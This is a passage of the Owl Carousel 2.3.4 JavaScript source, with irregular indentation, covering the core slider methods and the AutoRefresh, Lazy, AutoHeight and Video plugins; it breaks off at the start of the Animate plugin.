return v === position ? map(i): null
});
	};

	/**
	 * Sets the current animation speed.
	 * @public
	 * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
	 * @returns {Number} - The current animation speed in milliseconds.
	 */
Owl.prototype.speed = function(speed) {
if (speed !== undefined) {
			this._speed = speed;
}

return this._speed;
};

	/**
	 * Gets the coordinate of an item.
	 * @todo The name of this method is missleanding.
	 * @public
	 * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
	 * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
	 */
Owl.prototype.coordinates = function(position) {
var multiplier = 1,
			newPosition = position - 1,
			coordinate;

		if (position === undefined) {
			return $.map(this._coordinates, $.proxy(function(coordinate, index) {
				return this.coordinates(index);
},this));
}

if (this.settings.center) {
if (this.settings.rtl) {
				multiplier = -1;
				newPosition = position + 1;
}

coordinate = this._coordinates[position];
			coordinate += (this.width() - coordinate + (this._coordinates[newPosition] || 0)) / 2 * multiplier;
}

else {
coordinate = this._coordinates[newPosition] || 0;
}

coordinate = Math.ceil(coordinate);

		return coordinate;
};

	/**
	 * Calculates the speed for a translation.
	 * @protected
	 * @param {Number} from - The absolute position of the start item.
	 * @param {Number} to - The absolute position of the target item.
	 * @param {Number} [factor=undefined] - The time factor in milliseconds.
	 * @returns {Number} - The time in milliseconds for the translation.
	 */
Owl.prototype.duration = function(from, to, factor) {
if (factor === 0) {
			return 0;
}

return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs((factor || this.settings.smartSpeed));
};

	/**
	 * Slides to the specified item.
	 * @public
	 * @param {Number} position - The position of the item.
	 * @param {Number} [speed] - The time in milliseconds for the transition.
	 */
Owl.prototype.to = function(position, speed) {
var current = this.current(),
			revert = null,
			distance = position - this.relative(current),
			direction = (distance > 0) - (distance < 0),
			items = this._items.length,
			minimum = this.minimum(),
			maximum = this.maximum();

		if (this.settings.loop) {
			if (!this.settings.rewind && Math.abs(distance) > items / 2) {
				distance += direction * -1 * items;
}

position = current + distance;
			revert = ((position - minimum) % items + items) % items + minimum;

			if (revert !== position && revert - distance <= maximum && revert - distance > 0) {
current = revert - distance;
				position = revert;
				this.reset(current);
}
		}

else if (this.settings.rewind) {
maximum += 1;
			position = (position % maximum + maximum) % maximum;
}

else {
position = Math.max(minimum, Math.min(maximum, position));
}

this.speed(this.duration(current, position, speed));
		this.current(position);

		if (this.isVisible()) {
this.update();
}
	};

	/**
	 * Slides to the next item.
	 * @public
	 * @param {Number} [speed] - The time in milliseconds for the transition.
	 */
Owl.prototype.next = function(speed) {
speed = speed || false;
		this.to(this.relative(this.current()) + 1, speed);
};

	/**
	 * Slides to the previous item.
	 * @public
	 * @param {Number} [speed] - The time in milliseconds for the transition.
	 */
Owl.prototype.prev = function(speed) {
speed = speed || false;
		this.to(this.relative(this.current()) - 1, speed);
};

	/**
	 * Handles the end of an animation.
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
Owl.prototype.onTransitionEnd = function(event) {
// if css2 animation then event object is undefined
		if (event !== undefined) {
			event.stopPropagation();

			// Catch only owl-stage transitionEnd event
			if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {
				return false;
}
		}

this.leave('animating');
		this.trigger('translated');
};

	/**
	 * Gets viewport width.
	 * @protected
	 * @return {Number} - The width in pixel.
	 */
Owl.prototype.viewport = function() {
var width;
		if (this.options.responsiveBaseElement !== window) {
			width = $(this.options.responsiveBaseElement).width();
}

else if (window.innerWidth) {
width = window.innerWidth;
}

else if (document.documentElement && document.documentElement.clientWidth) {
width = document.documentElement.clientWidth;
}

else {
console.warn('Can not detect viewport width.');
}

return width;
};

	/**
	 * Replaces the current content.
	 * @public
	 * @param {HTMLElement|jQuery|String} content - The new content.
	 */
Owl.prototype.replace = function(content) {
this.$stage.empty();
		this._items = [];

		if (content) {
			content = (content instanceof jQuery) ? content: $(content);
}

if (this.settings.nestedItemSelector) {
content = content.find('.' + this.settings.nestedItemSelector);
}

content.filter(function() {
return this.nodeType === 1;
}).each($.proxy(function(index, item) {
item = this.prepare(item);
			this.$stage.append(item);
			this._items.push(item);
			this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
},this));

		this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);

		this.invalidate('items');
};

	/**
	 * Adds an item.
	 * @todo Use `item` instead of `content` for the event arguments.
	 * @public
	 * @param {HTMLElement|jQuery|String} content - The item content to add.
	 * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
	 */
Owl.prototype.add = function(content, position) {
var current = this.relative(this._current);

		position = position === undefined ? this._items.length: this.normalize(position, true);
content = content instanceof jQuery ? content: $(content);
this.trigger('add', { content: content, position: position
});

content = this.prepare(content);

		if (this._items.length === 0 || position === this._items.length) {
this._items.length === 0 && this.$stage.append(content);
			this._items.length !== 0 && this._items[position - 1].after(content);
			this._items.push(content);
			this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
}

else {
this._items[position].before(content);
			this._items.splice(position, 0, content);
			this._mergers.splice(position, 0, content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
}

this._items[current] && this.reset(this._items[current].index());

		this.invalidate('items');

		this.trigger('added', {
content: content, position: position
});
	};

	/**
	 * Removes an item by its position.
	 * @todo Use `item` instead of `content` for the event arguments.
	 * @public
	 * @param {Number} position - The relative position of the item to remove.
	 */
Owl.prototype.remove = function(position) {
position = this.normalize(position, true);

		if (position === undefined) {
			return;
}

this.trigger('remove', {
content: this._items[position], position: position
});

this._items[position].remove();
		this._items.splice(position, 1);
		this._mergers.splice(position, 1);

		this.invalidate('items');

		this.trigger('removed', {
content: null, position: position
});
	};

	/**
	 * Preloads images with auto width.
	 * @todo Replace by a more generic approach
	 * @protected
	 */
Owl.prototype.preloadAutoWidthImages = function(images) {
images.each($.proxy(function(i, element) {
			this.enter('pre-loading');
			element = $(element);
			$(new Image()).one('load', $.proxy(function(e) {
				element.attr('src', e.target.src);
				element.css('opacity', 1);
				this.leave('pre-loading');
				!this.is('pre-loading') && !this.is('initializing') && this.refresh();
},this)).attr('src', element.attr('src') || element.attr('data-src') || element.attr('data-src-retina'));
},this));
};

	/**
	 * Destroys the carousel.
	 * @public
	 */
Owl.prototype.destroy = function() {
this.$element.off('.owl.core');
		this.$stage.off('.owl.core');
		$(document).off('.owl.core');

		if (this.settings.responsive !== false) {
			window.clearTimeout(this.resizeTimer);
			this.off(window, 'resize', this._handlers.onThrottledResize);
}

for (var i in this._plugins) {
this._plugins[i].destroy();
}

this.$stage.children('.cloned').remove();

		this.$stage.unwrap();
		this.$stage.children().contents().unwrap();
		this.$stage.children().unwrap();
		this.$stage.remove();
		this.$element
			.removeClass(this.options.refreshClass)
			.removeClass(this.options.loadingClass)
			.removeClass(this.options.loadedClass)
			.removeClass(this.options.rtlClass)
			.removeClass(this.options.dragClass)
			.removeClass(this.options.grabClass)
			.attr('class', this.$element.attr('class').replace(new RegExp(this.options.responsiveClass + '-\\S+\\s', 'g'), ''))
			.removeData('owl.carousel');
};

	/**
	 * Operators to calculate right-to-left and left-to-right.
	 * @protected
	 * @param {Number} [a] - The left side operand.
	 * @param {String} [o] - The operator.
	 * @param {Number} [b] - The right side operand.
	 */
Owl.prototype.op = function(a, o, b) {
var rtl = this.settings.rtl;
		switch (o) {
			case '<': return rtl ? a > b : a < b;
case '>': return rtl ? a < b : a > b;
case '>=': return rtl ? a <= b : a >= b;
case '<=': return rtl ? a >= b : a <= b;
default: break;
}
	};

	/**
	 * Attaches to an internal event.
	 * @protected
	 * @param {HTMLElement} element - The event source.
	 * @param {String} event - The event name.
	 * @param {Function} listener - The event handler to attach.
	 * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
	 */
Owl.prototype.on = function(element, event, listener, capture) {
if (element.addEventListener) {
			element.addEventListener(event, listener, capture);
}

else if (element.attachEvent) {
element.attachEvent('on' + event, listener);
}
	};

	/**
	 * Detaches from an internal event.
	 * @protected
	 * @param {HTMLElement} element - The event source.
	 * @param {String} event - The event name.
	 * @param {Function} listener - The attached event handler to detach.
	 * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
	 */
Owl.prototype.off = function(element, event, listener, capture) {
if (element.removeEventListener) {
			element.removeEventListener(event, listener, capture);
}

else if (element.detachEvent) {
element.detachEvent('on' + event, listener);
}
	};

	/**
	 * Triggers a public event.
	 * @todo Remove `status`, `relatedTarget` should be used instead.
	 * @protected
	 * @param {String} name - The event name.
	 * @param {*} [data=null] - The event data.
	 * @param {String} [namespace=carousel] - The event namespace.
	 * @param {String} [state] - The state which is associated with the event.
	 * @param {Boolean} [enter=false] - Indicates if the call enters the specified state or not.
	 * @returns {Event} - The event arguments.
	 */
Owl.prototype.trigger = function(name, data, namespace, state, enter) {
var status = {
			item: { count: this._items.length, index: this.current()
}
		},handler = $.camelCase(
			$.grep([ 'on', name, namespace ], function(v) {
return v
})
.join('-').toLowerCase()
		), event = $.Event(
			[ name, 'owl', namespace || 'carousel' ].join('.').toLowerCase(),
			$.extend( {
relatedTarget: this
},status, data)
		);

		if (!this._supress[name]) {
$.each(this._plugins, function(name, plugin) {
				if (plugin.onTrigger) {
					plugin.onTrigger(event);
}
			});

this.register( {
type: Owl.Type.Event, name: name
});

this.$element.trigger(event);

			if (this.settings && typeof this.settings[handler] === 'function') {
this.settings[handler].call(this, event);
}
		}

return event;
};

	/**
	 * Enters a state.
	 * @param name - The state name.
	 */
Owl.prototype.enter = function(name) {
$.each([ name ].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
			if (this._states.current[name] === undefined) {
				this._states.current[name] = 0;
}

this._states.current[name]++;
},this));
};

	/**
	 * Leaves a state.
	 * @param name - The state name.
	 */
Owl.prototype.leave = function(name) {
$.each([ name ].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
			this._states.current[name]--;
},this));
};

	/**
	 * Registers an event or state.
	 * @public
	 * @param {Object} object - The event or state to register.
	 */
Owl.prototype.register = function(object) {
if (object.type === Owl.Type.Event) {
			if (!$.event.special[object.name]) {
				$.event.special[object.name] = {
};
			}

if (!$.event.special[object.name].owl) {
var _default = $.event.special[object.name]._default;
				$.event.special[object.name]._default = function(e) {
					if (_default && _default.apply && (!e.namespace || e.namespace.indexOf('owl') === -1)) {
						return _default.apply(this, arguments);
}

return e.namespace && e.namespace.indexOf('owl') > -1;
};
				$.event.special[object.name].owl = true;
}
		}

else if (object.type === Owl.Type.State) {
if (!this._states.tags[object.name]) {
				this._states.tags[object.name] = object.tags;
}

else {
this._states.tags[object.name] = this._states.tags[object.name].concat(object.tags);
}

this._states.tags[object.name] = $.grep(this._states.tags[object.name], $.proxy(function(tag, i) {
return $.inArray(tag, this._states.tags[object.name]) === i;
},this));
}
	};

	/**
	 * Suppresses events.
	 * @protected
	 * @param {Array.<String>} events - The events to suppress.
	 */
Owl.prototype.suppress = function(events) {
$.each(events, $.proxy(function(index, event) {
			this._supress[event] = true;
},this));
};

	/**
	 * Releases suppressed events.
	 * @protected
	 * @param {Array.<String>} events - The events to release.
	 */
Owl.prototype.release = function(events) {
$.each(events, $.proxy(function(index, event) {
			delete this._supress[event];
},this));
};

	/**
	 * Gets unified pointer coordinates from event.
	 * @todo #261
	 * @protected
	 * @param {Event} - The `mousedown` or `touchstart` event.
	 * @returns {Object} - Contains `x` and `y` coordinates of current pointer position.
	 */
Owl.prototype.pointer = function(event) {
var result = { x: null, y: null
};

event = event.originalEvent || event || window.event;

		event = event.touches && event.touches.length ?
			event.touches[0] : event.changedTouches && event.changedTouches.length ?
				event.changedTouches[0] : event;

		if (event.pageX) {
result.x = event.pageX;
			result.y = event.pageY;
}

else {
result.x = event.clientX;
			result.y = event.clientY;
}

return result;
};

	/**
	 * Determines if the input is a Number or something that can be coerced to a Number
	 * @protected
	 * @param {Number|String|Object|Array|Boolean|RegExp|Function|Symbol} - The input to be tested
	 * @returns {Boolean} - An indication if the input is a Number or can be coerced to a Number
	 */
Owl.prototype.isNumeric = function(number) {
return !isNaN(parseFloat(number));
};

	/**
	 * Gets the difference of two vectors.
	 * @todo #261
	 * @protected
	 * @param {Object} - The first vector.
	 * @param {Object} - The second vector.
	 * @returns {Object} - The difference.
	 */
Owl.prototype.difference = function(first, second) {
return {
			x: first.x - second.x,
			y: first.y - second.y
};
	};

	/**
	 * The jQuery Plugin for the Owl Carousel
	 * @todo Navigation plugin `next` and `prev`
	 * @public
	 */
	$.fn.owlCarousel = function(option) {
var args = Array.prototype.slice.call(arguments, 1);

		return this.each(function() {
			var $this = $(this),
				data = $this.data('owl.carousel');

			if (!data) {
				data = new Owl(this, typeof option == 'object' && option);
				$this.data('owl.carousel', data);

				$.each([
					'next', 'prev', 'to', 'destroy', 'refresh', 'replace', 'add', 'remove'
				], function(i, event) {
					data.register({ type: Owl.Type.Event, name: event
});

data.$element.on(event + '.owl.carousel.core', $.proxy(function(e) {
if (e.namespace && e.relatedTarget !== this) {
							this.suppress([ event ]);
							data[event].apply(this, [].slice.call(arguments, 1));
							this.release([ event ]);
}
					},data));
});
			}

if (typeof option == 'string' && option.charAt(0) !== '_') {
data[option].apply(data, args);
}
		});
	};

	/**
	 * The constructor for the jQuery Plugin
	 * @public
	 */
	$.fn.owlCarousel.Constructor = Owl;
})(window.Zepto || window.jQuery, window, document);

/**
 * AutoRefresh Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {
	/**
	 * Creates the auto refresh plugin.
	 * @class The Auto Refresh Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
var AutoRefresh = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Refresh interval.
		 * @protected
		 * @type {number}
		 */
		this._interval = null;

		/**
		 * Whether the element is currently visible or not.
		 * @protected
		 * @type {Boolean}
		 */
		this._visible = null;

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.autoRefresh) {
					this.watch();
}
			},this)
};

		//set default options
		this._core.options = $.extend( {
},AutoRefresh.Defaults, this._core.options);

		// register event handlers
		this._core.$element.on(this._handlers);
};

	/**
	 * Default options.
	 * @public
	 */
AutoRefresh.Defaults = {
autoRefresh: true,
		autoRefreshInterval: 500
};

	/**
	 * Watches the element.
	 */
AutoRefresh.prototype.watch = function() {
if (this._interval) {
			return;
}

this._visible = this._core.isVisible();
		this._interval = window.setInterval($.proxy(this.refresh, this), this._core.settings.autoRefreshInterval);
};

	/**
	 * Refreshes the element.
	 */
AutoRefresh.prototype.refresh = function() {
if (this._core.isVisible() === this._visible) {
			return;
}

this._visible = !this._visible;

		this._core.$element.toggleClass('owl-hidden', !this._visible);

		this._visible && (this._core.invalidate('width') && this._core.refresh());
};

	/**
	 * Destroys the plugin.
	 */
AutoRefresh.prototype.destroy = function() {
var handler, property;

		window.clearInterval(this._interval);

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
}

for (property in Object.getOwnPropertyNames(this)) {
typeof this[property] != 'function' && (this[property] = null);
}
	};

	$.fn.owlCarousel.Constructor.Plugins.AutoRefresh = AutoRefresh;
})(window.Zepto || window.jQuery, window, document);

/**
 * Lazy Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {
	/**
	 * Creates the lazy plugin.
	 * @class The Lazy Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
var Lazy = function(carousel) {

		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Already loaded items.
		 * @protected
		 * @type {Array.<jQuery>}
		 */
		this._loaded = [];

		/**
		 * Event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel change.owl.carousel resized.owl.carousel': $.proxy(function(e) {
				if (!e.namespace) {
					return;
}

if (!this._core.settings || !this._core.settings.lazyLoad) {
return;
}

if ((e.property && e.property.name == 'position') || e.type == 'initialized') {
var settings = this._core.settings,
						n = (settings.center && Math.ceil(settings.items / 2) || settings.items),
						i = ((settings.center && n * -1) || 0),
						position = (e.property && e.property.value !== undefined ? e.property.value: this._core.current()) + i,
						clones = this._core.clones().length,
						load = $.proxy(function(i, v) { this.load(v)
},this);
					//TODO: Need documentation for this new option
					if (settings.lazyLoadEager > 0) {
n += settings.lazyLoadEager;
						// If the carousel is looping also preload images that are to the "left"
						if (settings.loop) {
              position -= settings.lazyLoadEager;
              n++;
}
					}

while (i++ < n) {
this.load(clones / 2 + this._core.relative(position));
						clones && $.each(this._core.clones(this._core.relative(position)), load);
						position++;
}
				}
			},this)
};

		//set the default options
		this._core.options = $.extend( {
},Lazy.Defaults, this._core.options);

		// register event handler
		this._core.$element.on(this._handlers);
};

	/**
	 * Default options.
	 * @public
	 */
Lazy.Defaults = {
lazyLoad: false,
		lazyLoadEager: 0
};

	/**
	 * Loads all resources of an item at the specified position.
	 * @param {Number} position - The absolute position of the item.
	 * @protected
	 */
Lazy.prototype.load = function(position) {
var $item = this._core.$stage.children().eq(position),
			$elements = $item && $item.find('.owl-lazy');

		if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
			return;
}

		$elements.each($.proxy(function(index, element) {
var $element = $(element), image,
                url = (window.devicePixelRatio > 1 && $element.attr('data-src-retina')) || $element.attr('data-src') || $element.attr('data-srcset');

			this._core.trigger('load', { element: $element, url: url
}, 'lazy');

if ($element.is('img')) {
$element.one('load.owl.lazy', $.proxy(function() {
					$element.css('opacity', 1);
					this._core.trigger('loaded', { element: $element, url: url
}, 'lazy');
				},this)).attr('src', url);
}

else if ($element.is('source')) {
$element.one('load.owl.lazy', $.proxy(function() {
                    this._core.trigger('loaded', { element: $element, url: url
}, 'lazy');
                },this)).attr('srcset', url);
}

else {
image = new Image();
				image.onload = $.proxy(function() {
					$element.css({
						'background-image': 'url("' + url + '")',
						'opacity': '1'
});

this._core.trigger('loaded', {
element: $element, url: url
}, 'lazy');
				},this);
				image.src = url;
}
		},this));

		this._loaded.push($item.get(0));
};

	/**
	 * Destroys the plugin.
	 * @public
	 */
Lazy.prototype.destroy = function() {
var handler, property;

		for (handler in this.handlers) {
			this._core.$element.off(handler, this.handlers[handler]);
}

for (property in Object.getOwnPropertyNames(this)) {
typeof this[property] != 'function' && (this[property] = null);
}
	};

	$.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;
})(window.Zepto || window.jQuery, window, document);

/**
 * AutoHeight Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {
	/**
	 * Creates the auto height plugin.
	 * @class The Auto Height Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
var AutoHeight = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		this._previousHeight = null;

		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel refreshed.owl.carousel': $.proxy(function(e) {
				if (e.namespace && this._core.settings.autoHeight) {
					this.update();
}
			},this),
			'changed.owl.carousel': $.proxy(function(e) {
if (e.namespace && this._core.settings.autoHeight && e.property.name === 'position'){
					this.update();
}
			},this),
			'loaded.owl.lazy': $.proxy(function(e) {
if (e.namespace && this._core.settings.autoHeight
					&& e.element.closest('.' + this._core.settings.itemClass).index() === this._core.current()) {
					this.update();
}
			},this)
};

		//set default options
		this._core.options = $.extend( {
},AutoHeight.Defaults, this._core.options);

		// register event handlers
		this._core.$element.on(this._handlers);
		this._intervalId = null;
		var refThis = this;

		// These changes have been taken from a PR by gavrochelegnou proposed in #1575
		// and have been made compatible with the latest jQuery version
		$(window).on('load', function() {
if (refThis._core.settings.autoHeight) {
				refThis.update();
}
		});

		//Autoresize the height of the carousel when window is resized
		// When carousel has images, the height is dependent on the width
		// and should also change on resize
		$(window).on("resize", function() {
if (refThis._core.settings.autoHeight) {
				if (refThis._intervalId != null) {
					clearTimeout(refThis._intervalId);
}

refThis._intervalId = setTimeout(function() {
refThis.update();
},250);
}
		});

	};

	/**
	 * Default options.
	 * @public
	 */
AutoHeight.Defaults = {
autoHeight: false,
		autoHeightClass: 'owl-height'
};

	/**
	 * Updates the view.
	 */
AutoHeight.prototype.update = function() {
var start = this._core._current,
			end = start + this._core.settings.items,
			lazyLoadEnabled = this._core.settings.lazyLoad,
			visible = this._core.$stage.children().toArray().slice(start, end),
			heights = [],
			maxheight = 0;

		$.each(visible, function(index, item) {
			heights.push($(item).height());
});

maxheight = Math.max.apply(null, heights);

		if (maxheight <= 1 && lazyLoadEnabled && this._previousHeight) {
maxheight = this._previousHeight;
}

this._previousHeight = maxheight;

		this._core.$stage.parent()
			.height(maxheight)
			.addClass(this._core.settings.autoHeightClass);
};

AutoHeight.prototype.destroy = function() {
var handler, property;

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
}

for (property in Object.getOwnPropertyNames(this)) {
typeof this[property] !== 'function' && (this[property] = null);
}
	};

	$.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;
})(window.Zepto || window.jQuery, window, document);

/**
 * Video Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {
	/**
	 * Creates the video plugin.
	 * @class The Video Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
var Video = function(carousel) {
		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Cache all video URLs.
		 * @protected
		 * @type {Object}
		 */
		this._videos = {
};

		/**
		 * Current playing item.
		 * @protected
		 * @type {jQuery}
		 */
this._playing = null;

		/**
		 * All event handlers.
		 * @todo The cloned content removale is too late
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel'
: $.proxy(function(e) {
				if (e.namespace) {
					this._core.register({ type: 'state', name: 'playing', tags: [ 'interacting' ]
});
				}
			},this),
			'resize.owl.carousel': $.proxy(function(e) {
if (e.namespace && this._core.settings.video && this.isInFullScreen()) {
					e.preventDefault();
}
			},this),
			'refreshed.owl.carousel': $.proxy(function(e) {
if (e.namespace && this._core.is('resizing')) {
					this._core.$stage.find('.cloned .owl-video-frame').remove();
}
			},this),
			'changed.owl.carousel': $.proxy(function(e) {
if (e.namespace && e.property.name === 'position' && this._playing) {
					this.stop();
}
			},this),
			'prepared.owl.carousel': $.proxy(function(e) {
if (!e.namespace) {
					return;
}

var $element = $(e.content).find('.owl-video');

				if ($element.length) {
$element.css('display', 'none');
					this.fetch($element, $(e.content));
}
			},this)
};

		//set default options
		this._core.options = $.extend( {
},Video.Defaults, this._core.options);

		// register event handlers
		this._core.$element.on(this._handlers);

		this._core.$element.on('click.owl.video', '.owl-video-play-icon', $.proxy(function(e) {
this.play(e);
},this));
};

	/**
	 * Default options.
	 * @public
	 */
Video.Defaults = {
video: false,
		videoHeight: false,
		videoWidth: false
};

	/**
	 * Gets the video ID and the type (YouTube/Vimeo/vzaar only).
	 * @protected
	 * @param {jQuery} target - The target containing the video data.
	 * @param {jQuery} item - The item containing the video.
	 */
Video.prototype.fetch = function(target, item) {
var type = (function() {
					if (target.attr('data-vimeo-id')) {
						return 'vimeo';
}

else if (target.attr('data-vzaar-id')) {
return 'vzaar'
}

else {
return 'youtube';
}
				})(),
id = target.attr('data-vimeo-id') || target.attr('data-youtube-id') || target.attr('data-vzaar-id'),
				width = target.attr('data-width') || this._core.settings.videoWidth,
				height = target.attr('data-height') || this._core.settings.videoHeight,
				url = target.attr('href');

		if (url) {
			/*
					Parses the id's out of the following urls (and probably more):
					https://www.youtube.com/watch?v=:id
					https://youtu.be/:id
					https://vimeo.com/:id
					https://vimeo.com/channels/:channel/:id
					https://vimeo.com/groups/:group/videos/:id
					https://app.vzaar.com/videos/:id

					Visual example: https://regexper.com/#(http%3A%7Chttps%3A%7C)%5C%2F%5C%2F(player.%7Cwww.%7Capp.)%3F(vimeo%5C.com%7Cyoutu(be%5C.com%7C%5C.be%7Cbe%5C.googleapis%5C.com)%7Cvzaar%5C.com)%5C%2F(video%5C%2F%7Cvideos%5C%2F%7Cembed%5C%2F%7Cchannels%5C%2F.%2B%5C%2F%7Cgroups%5C%2F.%2B%5C%2F%7Cwatch%5C%3Fv%3D%7Cv%5C%2F)%3F(%5BA-Za-z0-9._%25-%5D*)(%5C%26%5CS%2B)%3F
			*/

			id = url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);

			if (id[3].indexOf('youtu') > -1) {
				type = 'youtube';
			} else if (id[3].indexOf('vimeo') > -1) {
				type = 'vimeo';
			} else if (id[3].indexOf('vzaar') > -1) {
				type = 'vzaar';
			} else {
				throw new Error('Video URL not supported.');
			}
			id = id[6];
		} else {
			throw new Error('Missing video URL.');
		}

		this._videos[url] = {
			type: type,
			id: id,
			width: width,
			height: height
		};

		item.attr('data-video', url);

		this.thumbnail(target, this._videos[url]);
	};

	/**
	 * Creates video thumbnail.
	 * @protected
	 * @param {jQuery} target - The target containing the video data.
	 * @param {Object} info - The video info object.
	 * @see `fetch`
	 */
	Video.prototype.thumbnail = function(target, video) {
		var tnLink,
			icon,
			path,
			dimensions = video.width && video.height ? 'width:' + video.width + 'px;height:' + video.height + 'px;' : '',
			customTn = target.find('img'),
			srcType = 'src',
			lazyClass = '',
			settings = this._core.settings,
			create = function(path) {
				icon = '<div class="owl-video-play-icon"></div>';

				if (settings.lazyLoad) {
					tnLink = $('<div/>',{
						"class": 'owl-video-tn ' + lazyClass,
						"srcType": path
					});
				} else {
					tnLink = $( '<div/>', {
						"class": "owl-video-tn",
						"style": 'opacity:1;background-image:url(' + path + ')'
					});
				}
				target.after(tnLink);
				target.after(icon);
			};

		// wrap video content into owl-video-wrapper div
		target.wrap( $( '<div/>', {
			"class": "owl-video-wrapper",
			"style": dimensions
		}));

		if (this._core.settings.lazyLoad) {
			srcType = 'data-src';
			lazyClass = 'owl-lazy';
		}

		// custom thumbnail
		if (customTn.length) {
			create(customTn.attr(srcType));
			customTn.remove();
			return false;
		}

		if (video.type === 'youtube') {
			path = "//img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
			create(path);
		} else if (video.type === 'vimeo') {
			$.ajax({
				type: 'GET',
				url: '//vimeo.com/api/v2/video/' + video.id + '.json',
				jsonp: 'callback',
				dataType: 'jsonp',
				success: function(data) {
					path = data[0].thumbnail_large;
					create(path);
				}
			});
		} else if (video.type === 'vzaar') {
			$.ajax({
				type: 'GET',
				url: '//vzaar.com/api/videos/' + video.id + '.json',
				jsonp: 'callback',
				dataType: 'jsonp',
				success: function(data) {
					path = data.framegrab_url;
					create(path);
				}
			});
		}
	};

	/**
	 * Stops the current video.
	 * @public
	 */
	Video.prototype.stop = function() {
		this._core.trigger('stop', null, 'video');
		this._playing.find('.owl-video-frame').remove();
		this._playing.removeClass('owl-video-playing');
		this._playing = null;
		this._core.leave('playing');
		this._core.trigger('stopped', null, 'video');
	};

	/**
	 * Starts the current video.
	 * @public
	 * @param {Event} event - The event arguments.
	 */
	Video.prototype.play = function(event) {
		var target = $(event.target),
			item = target.closest('.' + this._core.settings.itemClass),
			video = this._videos[item.attr('data-video')],
			width = video.width || '100%',
			height = video.height || this._core.$stage.height(),
			html,
			iframe;

		if (this._playing) {
			return;
		}

		this._core.enter('playing');
		this._core.trigger('play', null, 'video');

		item = this._core.items(this._core.relative(item.index()));

		this._core.reset(item.index());

		html = $( '<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>' );
		html.attr( 'height', height );
		html.attr( 'width', width );
		if (video.type === 'youtube') {
			html.attr( 'src', '//www.youtube.com/embed/' + video.id + '?autoplay=1&rel=0&v=' + video.id );
		} else if (video.type === 'vimeo') {
			html.attr( 'src', '//player.vimeo.com/video/' + video.id + '?autoplay=1' );
		} else if (video.type === 'vzaar') {
			html.attr( 'src', '//view.vzaar.com/' + video.id + '/player?autoplay=true' );
		}

		iframe = $(html).wrap( '<div class="owl-video-frame" />' ).insertAfter(item.find('.owl-video'));

		this._playing = item.addClass('owl-video-playing');
	};

	/**
	 * Checks whether an video is currently in full screen mode or not.
	 * @todo Bad style because looks like a readonly method but changes members.
	 * @protected
	 * @returns {Boolean}
	 */
	Video.prototype.isInFullScreen = function() {
		var element = document.fullscreenElement || document.mozFullScreenElement ||
				document.webkitFullscreenElement;

		return element && $(element).parent().hasClass('owl-video-frame');
	};

	/**
	 * Destroys the plugin.
	 */
	Video.prototype.destroy = function() {
		var handler, property;

		this._core.$element.off('click.owl.video');

		for (handler in this._handlers) {
			this._core.$element.off(handler, this._handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] != 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Video = Video;

})(window.Zepto || window.jQuery, window, document);

/**
 * Animate Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;(function($, window, document, undefined) {

	/**
	 * Creates the animate plugin.
	 * @class The Navigation Plugin
	 * @param {Owl} scope - The Owl Carousel
	 */
	var Animate = function(scope) {
